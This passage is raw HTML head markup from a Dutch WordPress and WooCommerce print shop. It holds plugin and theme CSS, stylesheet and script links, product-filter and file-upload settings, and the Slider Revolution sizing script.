	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='twenty20-style-css' href='https://reprogilde.nl/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.4.3' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_show_auto_form,.woof_hide_auto_form{ background-image: url('geen'); }
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcct_public_css-css' href='https://reprogilde.nl/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-fancy-product-designer-css' href='https://reprogilde.nl/wp-content/themes/flatsome/inc/integrations/wc-product-designer/product-designer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://reprogilde.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='ubermenu-css' href='https://reprogilde.nl/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-grey-white-css' href='https://reprogilde.nl/wp-content/plugins/ubermenu/assets/css/skins/blackwhite.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://reprogilde.nl/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://reprogilde.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://reprogilde.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://reprogilde.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://reprogilde.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://reprogilde.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://reprogilde.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://reprogilde.nl/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://reprogilde.nl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://reprogilde.nl/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fp_frontend_css-css' href='https://reprogilde.nl/wp-content/plugins/fontpress/custom_files/frontend_4.css?ver=3.3.3-6341971fddb6c' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://reprogilde.nl/wp-content/plugins/mystickyelements-pro/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://reprogilde.nl/wp-content/plugins/mystickyelements-pro/css/mystickyelements-front.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https://reprogilde.nl/wp-admin/admin-ajax.php","plugin_uri":"https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_text/","loader":"https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/img/ajax-loader.gif","not_found":"Niets gevonden!","prev":"Vorige","next":"Volgende","site_link":"https://reprogilde.nl","default_data":{"placeholder":"Welk product zoek je","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
//# sourceURL=woof-husky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.4.3" id="woof-husky-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/image-uploader.js?ver=1.9.5" id="wphp-wp-js-image-uploader-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/filepond.js?ver=1.9.5" id="wphp-wp-js-filepond-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-pdf-preview.min.js?ver=1.9.5" id="wphp-wp-js-filepond-plugin-pdf-preview-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-file-validate-type.js?ver=1.9.5" id="wphp-wp-js-filepond-plugin-file-validate-type-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-image-preview.js?ver=1.9.5" id="wphp-wp-js-filepond-plugin-image-preview-js"></script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-image-exif-orientation.js?ver=1.9.5" id="wphp-wp-js-filepond-plugin-image-exif-orientation-js"></script>
<script type="text/javascript" id="wphp-wp-js-js-extra">
/* <![CDATA[ */
var wphp_ajax = {"ajax_url":"https://reprogilde.nl/wp-admin/admin-ajax.php","pitchprint_root_url":""};
var wphp_file_max_upload_size = {"maxSize":"2MB"};
var wphp_ajax_nonce = {"value":"0cc27860f5"};
var wphp_pitch_print_settings = {"language":"nl_NL"};
var wphp_ajax_translate = {"dropzone_upload_text":"Sleep bestanden hierheen of klik om te Bladeren","labelIdle":"Sleep & Drop bestanden hier of klik om te \u003Cspan class=\"filepond--label-action\"\u003EBladeren\u003C/span\u003E","labelInvalidField":"Veld bevat ongeldige bestanden","labelFileWaitingForSize":"Wachten op maat","labelFileSizeNotAvailable":"Maat niet beschikbaar","labelFileLoading":"Bezig met laden","labelFileLoadError":"Fout tijdens laden","labelFileProcessing":"Uploaden","labelFileProcessingComplete":"Upload compleet","labelFileProcessingAborted":"Upload geannuleerd","labelFileProcessingError":"Fout tijdens uploaden","labelFileProcessingRevertError":"Fout tijdens terugzetten","labelFileRemoveError":"Fout tijdens verwijderen","labelTapToCancel":"tik om te annuleren","labelTapToRetry":"tik om opnieuw te proberen","labelTapToUndo":"tik om ongedaan te maken","labelButtonRemoveItem":"Verwijderen","labelButtonAbortItemLoad":"Afbreken","labelButtonRetryItemLoad":"Opnieuw proberen","labelButtonAbortItemProcessing":"Annuleren","labelButtonUndoItemProcessing":"ongedaan maken","labelButtonRetryItemProcessing":"Opnieuw proberen","labelButtonProcessItem":"Uploaden","labelMaxFileSize":"Maximum file size is 2MB"};
//# sourceURL=wphp-wp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reprogilde.nl/wp-content/plugins/helloprint/assets/wp/js/wphp-custom.js?ver=1.9.5" id="wphp-wp-js-js"></script>
<link rel="https://api.w.org/" href="https://reprogilde.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reprogilde.nl/wp-json/wp/v2/posts/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reprogilde.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://reprogilde.nl/a-video-blog-post/" />
<link rel='shortlink' href='https://reprogilde.nl/?p=22' />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
      
    <script type="text/javascript">
        var ajaxurl = 'https://reprogilde.nl/wp-admin/admin-ajax.php';
    </script>
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main { max-width:1200px; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#000000; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-weight:bold; }


/* Status: Loaded from Transient */

</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://reprogilde.nl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://reprogilde.nl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
    <style>
        .woocommerce-messages .woocommerce-info {
            margin-left: auto;
            margin-right: auto;
            color: inherit
        }

        .woocommerce-messages .woocommerce-info a.button.wc-forward {
            float: left
        }
    </style>
	<link rel="icon" href="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/cropped-rep-100x100-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/cropped-rep-100x100-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/cropped-rep-100x100-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://reprogilde.nl/wp-content/uploads/sites/4/2022/05/cropped-rep-100x100-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #ff6600;}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:300px;}.header-bottom{min-height: 12px}.header-top{min-height: 30px}.transparent .header-main{height: 88px}.transparent #logo img{max-height: 88px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 118px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 85%;}.header-bg-color {background-color: #FFF}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 11px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 2px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 33px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ff6600;}/* Color !important */[data-text-color="primary"]{color: #ff6600!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ff6600;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ff6600;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ff6600}.nav-tabs > li.active > a{border-top-color: #ff6600}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ff6600 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ff6600 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ff6600;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0091ce; }[data-text-bg="secondary"]{background-color: #0091ce;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0091ce}/* Color !important */[data-text-color="secondary"]{color: #0091ce!important;}/* Border */.secondary.is-outline:hover{border-color:#0091ce}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #EFEFEF}.footer-2{background-color: #FFFFFF}.absolute-footer, html{background-color: #FFFFFF}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.rotate-top-bar p{display:none;}.label-new.menu-item > a:after{content:"Nieuw";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Aanbieding";}.label-popular.menu-item > a:after{content:"Populair";}</style><link rel='stylesheet' id='woof_sections_style-css' href='https://reprogilde.nl/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.4.3' type='text/css' media='all' />
